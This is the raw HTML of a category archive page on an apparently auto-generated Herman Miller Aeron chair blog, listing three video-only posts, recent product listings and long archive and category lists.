

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hermanmilleraerongroup.com/category/introducing/
body_size: 12494
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<title>introducing | herman miller aeron</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://hermanmilleraerongroup.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://hermanmilleraerongroup.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="herman miller aeron &raquo; Feed" href="https://hermanmilleraerongroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="herman miller aeron &raquo; Comments Feed" href="https://hermanmilleraerongroup.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="herman miller aeron &raquo; introducing Category Feed" href="https://hermanmilleraerongroup.com/category/introducing/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///hermanmilleraerongroup.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///hermanmilleraerongroup.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https:///hermanmilleraerongroup.com/wp-content/themes/default/js/flexslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///hermanmilleraerongroup.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///hermanmilleraerongroup.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///hermanmilleraerongroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///hermanmilleraerongroup.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///hermanmilleraerongroup.com/wp-content/themes/default/js/keyboard-image-navigation.js?ver=20120202'></script>
<script type='text/javascript' src='https:///hermanmilleraerongroup.com/wp-content/themes/default/js/jquery.flexslider-min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///hermanmilleraerongroup.com/wp-content/themes/default/js/flexslider-init.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hermanmilleraerongroup.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hermanmilleraerongroup.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/bijevevap.js"></script>
<script type="text/javascript" src="/cybuvus.js"></script>
</head>

<body class="archive category category-introducing category-346">

<div id="wrap">

<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
     
	<ul class="social-media">
				
				
				
				
				
				
				
				
			
		
		
				
        
        

	</ul><!-- #social-icons-->    
		<div class="site-introduction">
			<h1 class="site-title"><a href="https://hermanmilleraerongroup.com/" title="herman miller aeron" rel="home">herman miller aeron</a></h1>
			<h2 class="site-description"></h2>
		</div>

		
		<nav role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu"><ul><li ><a href="https://hermanmilleraerongroup.com/">Home</a></li><li class="page_item page-item-6"><a href="https://hermanmilleraerongroup.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://hermanmilleraerongroup.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://hermanmilleraerongroup.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- .site-navigation .main-navigation -->
	</header><!-- #masthead .site-header -->

	<div id="main" class="site-main">
		<section id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
						Category Archives: <span>introducing</span>					</h1>
									</header><!-- .page-header -->

				
								
					
<article id="post-11743" class="post-11743 post type-post status-publish format-standard has-post-thumbnail hentry category-introducing tag-brand tag-herman tag-identity tag-introducing tag-miller tag-refreshed">
<div class="blog-image">
				<img alt="post" class="imagerct" src="https://hermanmilleraerongroup.com/wp-content/pictures/Introducing_Herman_Miller_S_Refreshed_Brand_Identity_01_xgva.jpg">    </div>
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hermanmilleraerongroup.com/2024/06/09/introducing-herman-miller-s-refreshed-brand-identity/" title="Permalink to Introducing Herman Miller S Refreshed Brand Identity" rel="bookmark">Introducing Herman Miller S Refreshed Brand Identity</a></h1>

				<div class="entry-meta">
			Posted on <a href="https://hermanmilleraerongroup.com/2024/06/09/introducing-herman-miller-s-refreshed-brand-identity/" title="10:09 am" rel="bookmark"><time class="entry-date" datetime="2024-06-09T10:09:39+00:00" pubdate>June 9, 2024</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://hermanmilleraerongroup.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/SqzJ4pOh6iQ" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://hermanmilleraerongroup.com/category/introducing/" rel="category tag">introducing</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="https://hermanmilleraerongroup.com/tag/brand/" rel="tag">brand</a>, <a href="https://hermanmilleraerongroup.com/tag/herman/" rel="tag">herman</a>, <a href="https://hermanmilleraerongroup.com/tag/identity/" rel="tag">identity</a>, <a href="https://hermanmilleraerongroup.com/tag/introducing/" rel="tag">introducing</a>, <a href="https://hermanmilleraerongroup.com/tag/miller/" rel="tag">miller</a>, <a href="https://hermanmilleraerongroup.com/tag/refreshed/" rel="tag">refreshed</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-11743 -->

				
					
<article id="post-4387" class="post-4387 post type-post status-publish format-standard has-post-thumbnail hentry category-introducing tag-aeron tag-chair tag-edition tag-gaming tag-introducing tag-special">
<div class="blog-image">
				<img alt="post" class="imagerct" src="https://hermanmilleraerongroup.com/wp-content/pictures/Introducing_The_Aeron_Chair_Special_Gaming_Edition_01_wy.jpg">    </div>
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hermanmilleraerongroup.com/2020/10/05/introducing-the-aeron-chair-special-gaming-edition/" title="Permalink to Introducing The Aeron Chair Special Gaming Edition" rel="bookmark">Introducing The Aeron Chair Special Gaming Edition</a></h1>

				<div class="entry-meta">
			Posted on <a href="https://hermanmilleraerongroup.com/2020/10/05/introducing-the-aeron-chair-special-gaming-edition/" title="9:05 am" rel="bookmark"><time class="entry-date" datetime="2020-10-05T09:05:06+00:00" pubdate>October 5, 2020</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://hermanmilleraerongroup.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/l-tXS2Da5wk" frameborder="0" allowfullscreen></iframe>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://hermanmilleraerongroup.com/category/introducing/" rel="category tag">introducing</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="https://hermanmilleraerongroup.com/tag/aeron/" rel="tag">aeron</a>, <a href="https://hermanmilleraerongroup.com/tag/chair/" rel="tag">chair</a>, <a href="https://hermanmilleraerongroup.com/tag/edition/" rel="tag">edition</a>, <a href="https://hermanmilleraerongroup.com/tag/gaming/" rel="tag">gaming</a>, <a href="https://hermanmilleraerongroup.com/tag/introducing/" rel="tag">introducing</a>, <a href="https://hermanmilleraerongroup.com/tag/special/" rel="tag">special</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-4387 -->

				
					
<article id="post-419" class="post-419 post type-post status-publish format-standard hentry category-introducing tag-aeron tag-herman tag-introducing tag-miller">
<div class="blog-image">
				    </div>
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://hermanmilleraerongroup.com/2018/05/26/introducing-the-new-aeron-from-herman-miller/" title="Permalink to Introducing The New Aeron From Herman Miller" rel="bookmark">Introducing The New Aeron From Herman Miller</a></h1>

				<div class="entry-meta">
			Posted on <a href="https://hermanmilleraerongroup.com/2018/05/26/introducing-the-new-aeron-from-herman-miller/" title="11:53 pm" rel="bookmark"><time class="entry-date" datetime="2018-05-26T23:53:21+00:00" pubdate>May 26, 2018</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://hermanmilleraerongroup.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/hqwB5rTZSVA" frameborder="0" allowfullscreen></iframe>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://hermanmilleraerongroup.com/category/introducing/" rel="category tag">introducing</a>			</span>
			
						<span class="sep"> | </span>
			<span class="tag-links">
				Tagged <a href="https://hermanmilleraerongroup.com/tag/aeron/" rel="tag">aeron</a>, <a href="https://hermanmilleraerongroup.com/tag/herman/" rel="tag">herman</a>, <a href="https://hermanmilleraerongroup.com/tag/introducing/" rel="tag">introducing</a>, <a href="https://hermanmilleraerongroup.com/tag/miller/" rel="tag">miller</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-419 -->

				
				
			
			</div><!-- #content .site-content -->
		</section><!-- #primary .content-area -->

		<div id="secondary" class="widget-area" role="complementary">
						<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://hermanmilleraerongroup.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://hermanmilleraerongroup.com/2026/01/13/herman-miller-aeron-classic-thumbwheeldial-armrests/">Herman Miller Aeron Classic Thumbwheel/Dial Armrests</a>
						</li>
					<li>
				<a href="https://hermanmilleraerongroup.com/2026/01/13/herman-miller-aeron-remastered-b-size-seat-replacement-oem-brand-newith-carbon-5/">Herman Miller Aeron Remastered B Size Seat Replacement, OEM-Brand Newith Carbon</a>
						</li>
					<li>
				<a href="https://hermanmilleraerongroup.com/2026/01/13/herman-miller-remastered-aeron-armrests-left-right-pair-height-adjustable-3/">Herman Miller Remastered Aeron Armrests Left + Right Pair Height Adjustable</a>
						</li>
					<li>
				<a href="https://hermanmilleraerongroup.com/2026/01/12/herman-miller-aeron-office-chair-black-63/">Herman Miller Aeron Office Chair Black</a>
						</li>
					<li>
				<a href="https://hermanmilleraerongroup.com/2026/01/12/aeron-headrest-herman-miller-new/">Aeron Headrest Herman Miller (New)</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://hermanmilleraerongroup.com/2026/01/'>January 2026</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/12/'>December 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/11/'>November 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/10/'>October 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/09/'>September 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/08/'>August 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/07/'>July 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/06/'>June 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/05/'>May 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/04/'>April 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/03/'>March 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/02/'>February 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2025/01/'>January 2025</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/12/'>December 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/11/'>November 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/10/'>October 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/09/'>September 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/08/'>August 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/07/'>July 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/06/'>June 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/05/'>May 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/04/'>April 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/03/'>March 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/02/'>February 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2024/01/'>January 2024</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/12/'>December 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/11/'>November 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/10/'>October 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/09/'>September 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/08/'>August 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/07/'>July 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/06/'>June 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/05/'>May 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/04/'>April 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/03/'>March 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/02/'>February 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2023/01/'>January 2023</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/12/'>December 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/11/'>November 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/10/'>October 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/09/'>September 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/08/'>August 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/07/'>July 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/06/'>June 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/05/'>May 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/04/'>April 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/03/'>March 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/02/'>February 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2022/01/'>January 2022</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/12/'>December 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/11/'>November 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/10/'>October 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/09/'>September 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/08/'>August 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/07/'>July 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/06/'>June 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/05/'>May 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/04/'>April 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/03/'>March 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/02/'>February 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2021/01/'>January 2021</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/12/'>December 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/11/'>November 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/10/'>October 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/09/'>September 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/08/'>August 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/07/'>July 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/06/'>June 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/05/'>May 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/04/'>April 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/03/'>March 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/02/'>February 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2020/01/'>January 2020</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/12/'>December 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/11/'>November 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/10/'>October 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/09/'>September 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/08/'>August 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/07/'>July 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/06/'>June 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/05/'>May 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/04/'>April 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/03/'>March 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/02/'>February 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2019/01/'>January 2019</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/12/'>December 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/11/'>November 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/10/'>October 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/09/'>September 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/08/'>August 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/07/'>July 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/06/'>June 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/05/'>May 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/04/'>April 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/03/'>March 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/02/'>February 2018</a></li>
	<li><a href='https://hermanmilleraerongroup.com/2018/01/'>January 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-1013"><a href="https://hermanmilleraerongroup.com/category/10herman/" >10herman</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://hermanmilleraerongroup.com/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://hermanmilleraerongroup.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://hermanmilleraerongroup.com/category/1b65lr/" >1b65lr</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://hermanmilleraerongroup.com/category/2015-2018/" >2015-2018</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://hermanmilleraerongroup.com/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://hermanmilleraerongroup.com/category/23herman/" >23herman</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://hermanmilleraerongroup.com/category/25-inch/" >25-inch</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://hermanmilleraerongroup.com/category/2good/" >2good</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://hermanmilleraerongroup.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://hermanmilleraerongroup.com/category/4-herman/" >4-herman</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://hermanmilleraerongroup.com/category/42pcs/" >42pcs</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://hermanmilleraerongroup.com/category/able/" >able</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://hermanmilleraerongroup.com/category/acedeck/" >acedeck</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://hermanmilleraerongroup.com/category/achterliggende/" >achterliggende</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://hermanmilleraerongroup.com/category/acteur/" >acteur</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://hermanmilleraerongroup.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://hermanmilleraerongroup.com/category/additions/" >additions</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://hermanmilleraerongroup.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://hermanmilleraerongroup.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://hermanmilleraerongroup.com/category/adjusting/" >adjusting</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://hermanmilleraerongroup.com/category/aeron/" >aeron</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://hermanmilleraerongroup.com/category/ajustes/" >ajustes</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://hermanmilleraerongroup.com/category/allsteel/" >allsteel</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://hermanmilleraerongroup.com/category/amaran/" >amaran</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://hermanmilleraerongroup.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://hermanmilleraerongroup.com/category/amazoncom/" >amazoncom</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://hermanmilleraerongroup.com/category/anker/" >anker</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://hermanmilleraerongroup.com/category/apartment/" >apartment</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://hermanmilleraerongroup.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://hermanmilleraerongroup.com/category/armado/" >armado</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://hermanmilleraerongroup.com/category/armrest/" >armrest</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://hermanmilleraerongroup.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://hermanmilleraerongroup.com/category/atec/" >atec</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://hermanmilleraerongroup.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://hermanmilleraerongroup.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://hermanmilleraerongroup.com/category/autonomous/" >autonomous</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://hermanmilleraerongroup.com/category/available/" >available</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://hermanmilleraerongroup.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://hermanmilleraerongroup.com/category/backreplacement/" >backreplacement</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://hermanmilleraerongroup.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://hermanmilleraerongroup.com/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://hermanmilleraerongroup.com/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://hermanmilleraerongroup.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://hermanmilleraerongroup.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://hermanmilleraerongroup.com/category/bigsale/" >bigsale</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://hermanmilleraerongroup.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://hermanmilleraerongroup.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://hermanmilleraerongroup.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://hermanmilleraerongroup.com/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://hermanmilleraerongroup.com/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://hermanmilleraerongroup.com/category/borderlands/" >borderlands</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://hermanmilleraerongroup.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://hermanmilleraerongroup.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://hermanmilleraerongroup.com/category/brandmadetv/" >brandmadetv</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://hermanmilleraerongroup.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://hermanmilleraerongroup.com/category/breakdancers/" >breakdancers</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://hermanmilleraerongroup.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://hermanmilleraerongroup.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://hermanmilleraerongroup.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://hermanmilleraerongroup.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://hermanmilleraerongroup.com/category/burostuhl/" >bürostuhl</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://hermanmilleraerongroup.com/category/cadeira/" >cadeira</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://hermanmilleraerongroup.com/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://hermanmilleraerongroup.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://hermanmilleraerongroup.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://hermanmilleraerongroup.com/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://hermanmilleraerongroup.com/category/case/" >case</a>
</li>
